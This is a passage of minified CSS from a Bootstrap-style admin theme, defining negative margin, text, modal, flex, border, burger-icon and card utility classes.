left:-2.25rem!important}.m-xxl-n10{margin:-2.5rem!important}.mt-xxl-n10,.my-xxl-n10{margin-top:-2.5rem!important}.mr-xxl-n10,.mx-xxl-n10{margin-right:-2.5rem!important}.mb-xxl-n10,.my-xxl-n10{margin-bottom:-2.5rem!important}.ml-xxl-n10,.mx-xxl-n10{margin-left:-2.5rem!important}.m-xxl-n11{margin:-2.75rem!important}.mt-xxl-n11,.my-xxl-n11{margin-top:-2.75rem!important}.mr-xxl-n11,.mx-xxl-n11{margin-right:-2.75rem!important}.mb-xxl-n11,.my-xxl-n11{margin-bottom:-2.75rem!important}.ml-xxl-n11,.mx-xxl-n11{margin-left:-2.75rem!important}.m-xxl-n12{margin:-3rem!important}.mt-xxl-n12,.my-xxl-n12{margin-top:-3rem!important}.mr-xxl-n12,.mx-xxl-n12{margin-right:-3rem!important}.mb-xxl-n12,.my-xxl-n12{margin-bottom:-3rem!important}.ml-xxl-n12,.mx-xxl-n12{margin-left:-3rem!important}.m-xxl-n13{margin:-3.25rem!important}.mt-xxl-n13,.my-xxl-n13{margin-top:-3.25rem!important}.mr-xxl-n13,.mx-xxl-n13{margin-right:-3.25rem!important}.mb-xxl-n13,.my-xxl-n13{margin-bottom:-3.25rem!important}.ml-xxl-n13,.mx-xxl-n13{margin-left:-3.25rem!important}.m-xxl-n14{margin:-3.5rem!important}.mt-xxl-n14,.my-xxl-n14{margin-top:-3.5rem!important}.mr-xxl-n14,.mx-xxl-n14{margin-right:-3.5rem!important}.mb-xxl-n14,.my-xxl-n14{margin-bottom:-3.5rem!important}.ml-xxl-n14,.mx-xxl-n14{margin-left:-3.5rem!important}.m-xxl-n15{margin:-3.75rem!important}.mt-xxl-n15,.my-xxl-n15{margin-top:-3.75rem!important}.mr-xxl-n15,.mx-xxl-n15{margin-right:-3.75rem!important}.mb-xxl-n15,.my-xxl-n15{margin-bottom:-3.75rem!important}.ml-xxl-n15,.mx-xxl-n15{margin-left:-3.75rem!important}.m-xxl-n16{margin:-4rem!important}.mt-xxl-n16,.my-xxl-n16{margin-top:-4rem!important}.mr-xxl-n16,.mx-xxl-n16{margin-right:-4rem!important}.mb-xxl-n16,.my-xxl-n16{margin-bottom:-4rem!important}.ml-xxl-n16,.mx-xxl-n16{margin-left:-4rem!important}.m-xxl-n17{margin:-4.25rem!important}.mt-xxl-n17,.my-xxl-n17{margin-top:-4.25rem!important}.mr-xxl-n17,.mx-xxl-n17{margin-right:-4.25rem!important}.mb-xxl-n17,.my-xxl-n17{margin-bottom:-4.25rem!important}.ml-xxl-n17,.mx-xxl-n17{margin-left:-4.25rem!important}.m-xxl-n18{margin:-4.5rem!important}.mt-xxl-n18,.my-xxl-n18{margin-top:-4.5rem!important}.mr-xxl-n18,.mx-xxl-n18{margin-right:-4.5rem!important}.mb-xxl-n18,.my-xxl-n18{margin-bottom:-4.5rem!important}.ml-xxl-n18,.mx-xxl-n18{margin-left:-4.5rem!important}.m-xxl-n19{margin:-4.75rem!important}.mt-xxl-n19,.my-xxl-n19{margin-top:-4.75rem!important}.mr-xxl-n19,.mx-xxl-n19{margin-right:-4.75rem!important}.mb-xxl-n19,.my-xxl-n19{margin-bottom:-4.75rem!important}.ml-xxl-n19,.mx-xxl-n19{margin-left:-4.75rem!important}.m-xxl-n20{margin:-5rem!important}.mt-xxl-n20,.my-xxl-n20{margin-top:-5rem!important}.mr-xxl-n20,.mx-xxl-n20{margin-right:-5rem!important}.mb-xxl-n20,.my-xxl-n20{margin-bottom:-5rem!important}.ml-xxl-n20,.mx-xxl-n20{margin-left:-5rem!important}.m-xxl-n21{margin:-5.25rem!important}.mt-xxl-n21,.my-xxl-n21{margin-top:-5.25rem!important}.mr-xxl-n21,.mx-xxl-n21{margin-right:-5.25rem!important}.mb-xxl-n21,.my-xxl-n21{margin-bottom:-5.25rem!important}.ml-xxl-n21,.mx-xxl-n21{margin-left:-5.25rem!important}.m-xxl-n22{margin:-5.5rem!important}.mt-xxl-n22,.my-xxl-n22{margin-top:-5.5rem!important}.mr-xxl-n22,.mx-xxl-n22{margin-right:-5.5rem!important}.mb-xxl-n22,.my-xxl-n22{margin-bottom:-5.5rem!important}.ml-xxl-n22,.mx-xxl-n22{margin-left:-5.5rem!important}.m-xxl-n23{margin:-5.75rem!important}.mt-xxl-n23,.my-xxl-n23{margin-top:-5.75rem!important}.mr-xxl-n23,.mx-xxl-n23{margin-right:-5.75rem!important}.mb-xxl-n23,.my-xxl-n23{margin-bottom:-5.75rem!important}.ml-xxl-n23,.mx-xxl-n23{margin-left:-5.75rem!important}.m-xxl-n24{margin:-6rem!important}.mt-xxl-n24,.my-xxl-n24{margin-top:-6rem!important}.mr-xxl-n24,.mx-xxl-n24{margin-right:-6rem!important}.mb-xxl-n24,.my-xxl-n24{margin-bottom:-6rem!important}.ml-xxl-n24,.mx-xxl-n24{margin-left:-6rem!important}.m-xxl-n25{margin:-6.25rem!important}.mt-xxl-n25,.my-xxl-n25{margin-top:-6.25rem!important}.mr-xxl-n25,.mx-xxl-n25{margin-right:-6.25rem!important}.mb-xxl-n25,.my-xxl-n25{margin-bottom:-6.25rem!important}.ml-xxl-n25,.mx-xxl-n25{margin-left:-6.25rem!important}.m-xxl-n26{margin:-6.5rem!important}.mt-xxl-n26,.my-xxl-n26{margin-top:-6.5rem!important}.mr-xxl-n26,.mx-xxl-n26{margin-right:-6.5rem!important}.mb-xxl-n26,.my-xxl-n26{margin-bottom:-6.5rem!important}.ml-xxl-n26,.mx-xxl-n26{margin-left:-6.5rem!important}.m-xxl-n27{margin:-6.75rem!important}.mt-xxl-n27,.my-xxl-n27{margin-top:-6.75rem!important}.mr-xxl-n27,.mx-xxl-n27{margin-right:-6.75rem!important}.mb-xxl-n27,.my-xxl-n27{margin-bottom:-6.75rem!important}.ml-xxl-n27,.mx-xxl-n27{margin-left:-6.75rem!important}.m-xxl-n28{margin:-7rem!important}.mt-xxl-n28,.my-xxl-n28{margin-top:-7rem!important}.mr-xxl-n28,.mx-xxl-n28{margin-right:-7rem!important}.mb-xxl-n28,.my-xxl-n28{margin-bottom:-7rem!important}.ml-xxl-n28,.mx-xxl-n28{margin-left:-7rem!important}.m-xxl-n29{margin:-7.25rem!important}.mt-xxl-n29,.my-xxl-n29{margin-top:-7.25rem!important}.mr-xxl-n29,.mx-xxl-n29{margin-right:-7.25rem!important}.mb-xxl-n29,.my-xxl-n29{margin-bottom:-7.25rem!important}.ml-xxl-n29,.mx-xxl-n29{margin-left:-7.25rem!important}.m-xxl-n30{margin:-7.5rem!important}.mt-xxl-n30,.my-xxl-n30{margin-top:-7.5rem!important}.mr-xxl-n30,.mx-xxl-n30{margin-right:-7.5rem!important}.mb-xxl-n30,.my-xxl-n30{margin-bottom:-7.5rem!important}.ml-xxl-n30,.mx-xxl-n30{margin-left:-7.5rem!important}.m-xxl-n31{margin:-7.75rem!important}.mt-xxl-n31,.my-xxl-n31{margin-top:-7.75rem!important}.mr-xxl-n31,.mx-xxl-n31{margin-right:-7.75rem!important}.mb-xxl-n31,.my-xxl-n31{margin-bottom:-7.75rem!important}.ml-xxl-n31,.mx-xxl-n31{margin-left:-7.75rem!important}.m-xxl-n32{margin:-8rem!important}.mt-xxl-n32,.my-xxl-n32{margin-top:-8rem!important}.mr-xxl-n32,.mx-xxl-n32{margin-right:-8rem!important}.mb-xxl-n32,.my-xxl-n32{margin-bottom:-8rem!important}.ml-xxl-n32,.mx-xxl-n32{margin-left:-8rem!important}.m-xxl-n33{margin:-8.25rem!important}.mt-xxl-n33,.my-xxl-n33{margin-top:-8.25rem!important}.mr-xxl-n33,.mx-xxl-n33{margin-right:-8.25rem!important}.mb-xxl-n33,.my-xxl-n33{margin-bottom:-8.25rem!important}.ml-xxl-n33,.mx-xxl-n33{margin-left:-8.25rem!important}.m-xxl-n34{margin:-8.5rem!important}.mt-xxl-n34,.my-xxl-n34{margin-top:-8.5rem!important}.mr-xxl-n34,.mx-xxl-n34{margin-right:-8.5rem!important}.mb-xxl-n34,.my-xxl-n34{margin-bottom:-8.5rem!important}.ml-xxl-n34,.mx-xxl-n34{margin-left:-8.5rem!important}.m-xxl-n35{margin:-8.75rem!important}.mt-xxl-n35,.my-xxl-n35{margin-top:-8.75rem!important}.mr-xxl-n35,.mx-xxl-n35{margin-right:-8.75rem!important}.mb-xxl-n35,.my-xxl-n35{margin-bottom:-8.75rem!important}.ml-xxl-n35,.mx-xxl-n35{margin-left:-8.75rem!important}.m-xxl-n36{margin:-9rem!important}.mt-xxl-n36,.my-xxl-n36{margin-top:-9rem!important}.mr-xxl-n36,.mx-xxl-n36{margin-right:-9rem!important}.mb-xxl-n36,.my-xxl-n36{margin-bottom:-9rem!important}.ml-xxl-n36,.mx-xxl-n36{margin-left:-9rem!important}.m-xxl-n37{margin:-9.25rem!important}.mt-xxl-n37,.my-xxl-n37{margin-top:-9.25rem!important}.mr-xxl-n37,.mx-xxl-n37{margin-right:-9.25rem!important}.mb-xxl-n37,.my-xxl-n37{margin-bottom:-9.25rem!important}.ml-xxl-n37,.mx-xxl-n37{margin-left:-9.25rem!important}.m-xxl-n48{margin:-9.5rem!important}.mt-xxl-n48,.my-xxl-n48{margin-top:-9.5rem!important}.mr-xxl-n48,.mx-xxl-n48{margin-right:-9.5rem!important}.mb-xxl-n48,.my-xxl-n48{margin-bottom:-9.5rem!important}.ml-xxl-n48,.mx-xxl-n48{margin-left:-9.5rem!important}.m-xxl-n39{margin:-9.75rem!important}.mt-xxl-n39,.my-xxl-n39{margin-top:-9.75rem!important}.mr-xxl-n39,.mx-xxl-n39{margin-right:-9.75rem!important}.mb-xxl-n39,.my-xxl-n39{margin-bottom:-9.75rem!important}.ml-xxl-n39,.mx-xxl-n39{margin-left:-9.75rem!important}.m-xxl-n40{margin:-10rem!important}.mt-xxl-n40,.my-xxl-n40{margin-top:-10rem!important}.mr-xxl-n40,.mx-xxl-n40{margin-right:-10rem!important}.mb-xxl-n40,.my-xxl-n40{margin-bottom:-10rem!important}.ml-xxl-n40,.mx-xxl-n40{margin-left:-10rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:500!important}.font-weight-bolder{font-weight:600!important}.font-italic{font-style:italic!important}a.text-primary:focus,a.text-primary:hover{color:#015730!important}.text-secondary{color:#e4e6ef!important}a.text-secondary:focus,a.text-secondary:hover{color:#b4bad3!important}a.text-success:focus,a.text-success:hover{color:#015730!important}a.text-info:focus,a.text-info:hover{color:#5605fb!important}a.text-warning:focus,a.text-warning:hover{color:#b37600!important}a.text-danger:focus,a.text-danger:hover{color:#ec0c24!important}a.text-light:focus,a.text-light:hover{color:#c0d0e0!important}a.text-dark:focus,a.text-dark:hover{color:#000!important}a.text-white:focus,a.text-white:hover{color:#d9d9d9!important}.text-body{color:#3f4254!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:0 solid rgba(0,0,0,.2);border-radius:.42rem;box-shadow:0 .25rem .5rem rgba(0,0,0,.1);outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.2}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1.5rem 1.75rem;border-bottom:1px solid #ebedf3;border-top-left-radius:.42rem;border-top-right-radius:.42rem}.modal-header .close{padding:1.5rem 1.75rem;margin:-1.5rem -1.75rem -1.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1.75rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:1.5rem;border-top:1px solid #ebedf3;border-bottom-right-radius:.42rem;border-bottom-left-radius:.42rem}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-content{box-shadow:0 .5rem 1rem rgba(0,0,0,.1)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.bg-gray-200{background-color:#ebedf3!important}.bg-gray-100{background-color:#f3f6f9!important}.bg-white-o-30{background-color:hsla(0,0%,100%,.12)!important}.bg-white{background-color:#fff!important}.bg-transparent-i{background-color:transparent!important}.bgi-size-length{background-size:length}.bgi-size-cover{background-size:cover}.bgi-size-contain{background-size:contain}.bgi-no-repeat{background-repeat:no-repeat}.bgi-position-y-top{background-position-y:top}.bgi-position-y-bottom{background-position-y:bottom}.bgi-position-y-center{background-position-y:center}.bgi-position-x-left{background-position-x:left}.bgi-position-x-right{background-position-x:right}.bgi-position-x-center{background-position-x:center}.bgi-position-top{background-position:0 top}.bgi-position-bottom{background-position:0 bottom}.bgi-position-center{background-position:50%}.bg-transparent{background-color:transparent}.bg-diagonal{position:relative;background-color:#fff;overflow:hidden}.bg-diagonal .card-body{position:relative;z-index:2}.bg-diagonal:before{content:" ";position:absolute;top:0;left:0;right:0;bottom:0;background-color:#f3f6f9}.bg-diagonal:after{content:" ";width:200%;height:1000px;position:absolute;z-index:1;top:0;left:45%;transform:rotate(20deg);background-color:#fff}.flex-root{flex:1;-ms-flex:1 0 0px}.flex-column-auto{flex:none}.flex-column-fluid{flex:1 0 auto}.flex-row-auto{flex:0 0 auto}.flex-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.flex-row-fluid{min-width:none}}.flex-center{justify-content:center;align-items:center}@media (min-width:576px){.flex-sm-root{flex:1;-ms-flex:1 0 0px}.flex-sm-column-auto{flex:none}.flex-sm-column-fluid{flex:1 0 auto}.flex-sm-row-auto{flex:0 0 auto}.flex-sm-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:576px) and (-ms-high-contrast:none),screen and (min-width:576px) and (-ms-high-contrast:active){.flex-sm-row-fluid{min-width:none}}@media (min-width:576px){.flex-sm-center{justify-content:center;align-items:center}}@media (min-width:768px){.flex-md-root{flex:1;-ms-flex:1 0 0px}.flex-md-column-auto{flex:none}.flex-md-column-fluid{flex:1 0 auto}.flex-md-row-auto{flex:0 0 auto}.flex-md-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:768px) and (-ms-high-contrast:none),screen and (min-width:768px) and (-ms-high-contrast:active){.flex-md-row-fluid{min-width:none}}@media (min-width:768px){.flex-md-center{justify-content:center;align-items:center}}@media (min-width:992px){.flex-lg-root{flex:1;-ms-flex:1 0 0px}.flex-lg-column-auto{flex:none}.flex-lg-column-fluid{flex:1 0 auto}.flex-lg-row-auto{flex:0 0 auto}.flex-lg-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:992px) and (-ms-high-contrast:none),screen and (min-width:992px) and (-ms-high-contrast:active){.flex-lg-row-fluid{min-width:none}}@media (min-width:992px){.flex-lg-center{justify-content:center;align-items:center}}@media (min-width:1200px){.flex-xl-root{flex:1;-ms-flex:1 0 0px}.flex-xl-column-auto{flex:none}.flex-xl-column-fluid{flex:1 0 auto}.flex-xl-row-auto{flex:0 0 auto}.flex-xl-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:1200px) and (-ms-high-contrast:none),screen and (min-width:1200px) and (-ms-high-contrast:active){.flex-xl-row-fluid{min-width:none}}@media (min-width:1200px){.flex-xl-center{justify-content:center;align-items:center}}@media (min-width:1400px){.flex-xxl-root{flex:1;-ms-flex:1 0 0px}.flex-xxl-column-auto{flex:none}.flex-xxl-column-fluid{flex:1 0 auto}.flex-xxl-row-auto{flex:0 0 auto}.flex-xxl-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:1400px) and (-ms-high-contrast:none),screen and (min-width:1400px) and (-ms-high-contrast:active){.flex-xxl-row-fluid{min-width:none}}@media (min-width:1400px){.flex-xxl-center{justify-content:center;align-items:center}}.opacity-50{opacity:.5!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-bottom-0{border-bottom-right-radius:0!important}.rounded-bottom-0,.rounded-left-0{border-bottom-left-radius:0!important}.rounded-left-0{border-top-left-radius:0!important}.rounded-right-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.border-transparent{border-color:transparent!important}.border-x{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-0{border-left:0!important;border-right:0!important}.border-y-0{border-top:0!important;border-bottom:0!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}@media (min-width:576px){.border-x-sm{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-sm{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-sm-0{border-left:0!important;border-right:0!important}.border-y-sm-0{border-top:0!important;border-bottom:0!important}.border-sm{border:1px solid #ebedf3!important}.border-top-sm{border-top:1px solid #ebedf3!important}.border-right-sm{border-right:1px solid #ebedf3!important}.border-bottom-sm{border-bottom:1px solid #ebedf3!important}.border-left-sm{border-left:1px solid #ebedf3!important}.border-sm-0{border:0!important}.border-top-sm-0{border-top:0!important}.border-right-sm-0{border-right:0!important}.border-bottom-sm-0{border-bottom:0!important}.border-left-sm-0{border-left:0!important}.border-sm-1{border-width:1px!important}.border-sm-2{border-width:2px!important}.border-sm-3{border-width:3px!important}.border-sm-4{border-width:4px!important}.border-sm-5{border-width:5px!important}}@media (min-width:768px){.border-x-md{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-md{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-md-0{border-left:0!important;border-right:0!important}.border-y-md-0{border-top:0!important;border-bottom:0!important}.border-md{border:1px solid #ebedf3!important}.border-top-md{border-top:1px solid #ebedf3!important}.border-right-md{border-right:1px solid #ebedf3!important}.border-bottom-md{border-bottom:1px solid #ebedf3!important}.border-left-md{border-left:1px solid #ebedf3!important}.border-md-0{border:0!important}.border-top-md-0{border-top:0!important}.border-right-md-0{border-right:0!important}.border-bottom-md-0{border-bottom:0!important}.border-left-md-0{border-left:0!important}.border-md-1{border-width:1px!important}.border-md-2{border-width:2px!important}.border-md-3{border-width:3px!important}.border-md-4{border-width:4px!important}.border-md-5{border-width:5px!important}}@media (min-width:992px){.border-x-lg{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-lg{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-lg-0{border-left:0!important;border-right:0!important}.border-y-lg-0{border-top:0!important;border-bottom:0!important}.border-lg{border:1px solid #ebedf3!important}.border-top-lg{border-top:1px solid #ebedf3!important}.border-right-lg{border-right:1px solid #ebedf3!important}.border-bottom-lg{border-bottom:1px solid #ebedf3!important}.border-left-lg{border-left:1px solid #ebedf3!important}.border-lg-0{border:0!important}.border-top-lg-0{border-top:0!important}.border-right-lg-0{border-right:0!important}.border-bottom-lg-0{border-bottom:0!important}.border-left-lg-0{border-left:0!important}.border-lg-1{border-width:1px!important}.border-lg-2{border-width:2px!important}.border-lg-3{border-width:3px!important}.border-lg-4{border-width:4px!important}.border-lg-5{border-width:5px!important}}@media (min-width:1200px){.border-x-xl{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-xl{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-xl-0{border-left:0!important;border-right:0!important}.border-y-xl-0{border-top:0!important;border-bottom:0!important}.border-xl{border:1px solid #ebedf3!important}.border-top-xl{border-top:1px solid #ebedf3!important}.border-right-xl{border-right:1px solid #ebedf3!important}.border-bottom-xl{border-bottom:1px solid #ebedf3!important}.border-left-xl{border-left:1px solid #ebedf3!important}.border-xl-0{border:0!important}.border-top-xl-0{border-top:0!important}.border-right-xl-0{border-right:0!important}.border-bottom-xl-0{border-bottom:0!important}.border-left-xl-0{border-left:0!important}.border-xl-1{border-width:1px!important}.border-xl-2{border-width:2px!important}.border-xl-3{border-width:3px!important}.border-xl-4{border-width:4px!important}.border-xl-5{border-width:5px!important}}@media (min-width:1400px){.border-x-xxl{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-xxl{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-xxl-0{border-left:0!important;border-right:0!important}.border-y-xxl-0{border-top:0!important;border-bottom:0!important}.border-xxl{border:1px solid #ebedf3!important}.border-top-xxl{border-top:1px solid #ebedf3!important}.border-right-xxl{border-right:1px solid #ebedf3!important}.border-bottom-xxl{border-bottom:1px solid #ebedf3!important}.border-left-xxl{border-left:1px solid #ebedf3!important}.border-xxl-0{border:0!important}.border-top-xxl-0{border-top:0!important}.border-right-xxl-0{border-right:0!important}.border-bottom-xxl-0{border-bottom:0!important}.border-left-xxl-0{border-left:0!important}.border-xxl-1{border-width:1px!important}.border-xxl-2{border-width:2px!important}.border-xxl-3{border-width:3px!important}.border-xxl-4{border-width:4px!important}.border-xxl-5{border-width:5px!important}}.rounded-top-sm{border-top-right-radius:.28rem!important}.rounded-top-left-sm,.rounded-top-sm{border-top-left-radius:.28rem!important}.rounded-top-right-sm{border-top-right-radius:.28rem!important}.rounded-bottom-sm{border-bottom-right-radius:.28rem!important}.rounded-bottom-left-sm,.rounded-bottom-sm{border-bottom-left-radius:.28rem!important}.rounded-bottom-right-sm{border-bottom-right-radius:.28rem!important}.rounded-top{border-top-right-radius:.42rem!important}.rounded-top,.rounded-top-left{border-top-left-radius:.42rem!important}.rounded-top-right{border-top-right-radius:.42rem!important}.rounded-bottom{border-bottom-right-radius:.42rem!important}.rounded-bottom,.rounded-bottom-left{border-bottom-left-radius:.42rem!important}.rounded-bottom-right{border-bottom-right-radius:.42rem!important}.rounded-xl{border-radius:1.25rem!important}.rounded-top-xl{border-top-right-radius:1.25rem!important}.rounded-top-left-xl,.rounded-top-xl{border-top-left-radius:1.25rem!important}.rounded-top-right-xl{border-top-right-radius:1.25rem!important}.rounded-bottom-xl{border-bottom-right-radius:1.25rem!important}.rounded-bottom-left-xl,.rounded-bottom-xl{border-bottom-left-radius:1.25rem!important}.rounded-bottom-right-xl{border-bottom-right-radius:1.25rem!important}.shadow-xs{box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.05)}.h-auto{height:auto!important}.w-auto{width:auto!important}.w-100{width:100%!important}.h-100{height:100%!important}.max-h-30px{max-height:30px!important}.w-lg-auto{width:auto!important}.left-0{left:0!important}.right-0{right:0!important}.top-0{top:0!important}.bottom-0{bottom:0!important}.zindex-0{z-index:0}.zindex-n1{z-index:-1}.zindex-1{z-index:1}.zindex-2{z-index:2}.zindex-3{z-index:3}.zindex-4{z-index:4}.zindex-5{z-index:5}.text-white{color:#fff!important}.text-primary{color:#01a35a!important}.text-secondary{color:#181c32!important}.text-success{color:#01a35a!important}.text-info{color:#8950fc!important}.text-warning{color:#ffa800!important}.text-danger{color:#f64e60!important}.text-light{color:#f3f6f9!important}.text-dark{color:#181c32!important}.text-dark-75{color:#3f4254!important}.text-dark-65{color:#5e6278!important}.text-dark-50{color:#7e8299!important}.text-dark-25{color:#d1d3e0!important}.text-muted{color:#b5b5c3!important}.font-size-base{font-size:1rem}.font-size-sm{font-size:.925rem}.font-size-xs{font-size:.8rem}.font-size-lg{font-size:1.08rem}.font-weight-boldest{font-weight:700}.line-height-0{line-height:0}.line-height-xs{line-height:.75}.line-height-sm{line-height:1}.line-height-md{line-height:1.25}.line-height-lg{line-height:1.5}.line-height-xl{line-height:1.75}.text-transparent{color:transparent}.text-stroke{-webkit-text-stroke-width:.35rem;-moz-text-stroke-width:.35rem;text-stroke-width:.35rem;-webkit-text-stroke-color:#fff;-moz-text-stroke-color:#fff;text-stroke-color:#fff}.cursor-pointer{cursor:pointer}.cursor-move{cursor:move}a,a:hover{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}i{font-size:1.25rem;color:#b5b5c3}.icon-xl{font-size:1.75rem!important}.icon-lg{font-size:1.5rem!important}.burger-icon{-webkit-appearance:none;-moz-appearance:none;background-color:transparent;display:inline-block;position:relative;overflow:hidden;margin:0;padding:0;font-size:0;text-indent:-9999px;appearance:none;box-shadow:none;border-radius:none;border:none;cursor:pointer;background-color:none;outline:none!important;width:24px;height:24px;transition:all .3s}.burger-icon span{top:10px}.burger-icon span,.burger-icon span:after,.burger-icon span:before{display:block;position:absolute;border-radius:3px;transition:all .3s;height:3px;min-height:3px;width:100%}.burger-icon span:after,.burger-icon span:before{left:0;content:""}.burger-icon span:before{top:-8px}.burger-icon span:after{bottom:-8px}.burger-icon-left span:before{transition:all .3s;left:auto;right:0;width:50%}.burger-icon-left span:after{transition:all .3s;left:auto;right:0;width:75%}.burger-icon-left-active span:before{transition:all .3s;left:0;right:auto;width:50%}.burger-icon-left-active span:after{transition:all .3s;left:0;right:auto;width:75%}.burger-icon-right span:before{left:0;right:auto;width:50%;transition:all .3s}.burger-icon-right span:after{left:0;right:auto;width:75%;transition:all .3s}.burger-icon-right-active span:before{left:auto;right:0;width:50%;transition:all .3s}.burger-icon-right-active span:after{left:auto;right:0;width:75%;transition:all .3s}.burger-icon span,.burger-icon span:after,.burger-icon span:before{background-color:#b5b5c3}.burger-icon-active span,.burger-icon-active span:after,.burger-icon-active span:before,.burger-icon:hover span,.burger-icon:hover span:after,.burger-icon:hover span:before{background-color:#01a35a}.card.card-custom{box-shadow:0 0 30px 0 rgba(82,63,105,.05);border:0}.card.card-custom>.card-header{display:flex;justify-content:space-between;align-items:stretch;flex-wrap:wrap;min-height:70px;padding-top:0;padding-bottom:0;background-color:transparent}.card.card-custom>.card-header .card-title{display:flex;align-items:center;margin:.5rem .5rem .5rem 0}.card.card-custom>.card-header .card-title .card-icon{margin-right:.75rem;line-height:0}.card.card-custom>.card-header .card-title .card-icon i{font-size:1.25rem;color:#7e8299;line-height:0}.card.card-custom>.card-header .card-title .card-icon i:after,.card.card-custom>.card-header .card-title .card-icon i:before{line-height:0}.card.card-custom>.card-header .card-title .card-icon .svg-icon svg{height:24px;width:24px}.card.card-custom>.card-header .card-title .card-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.card.card-custom>.card-header .card-title .card-icon .svg-icon svg:hover g [fill]{transition:fill 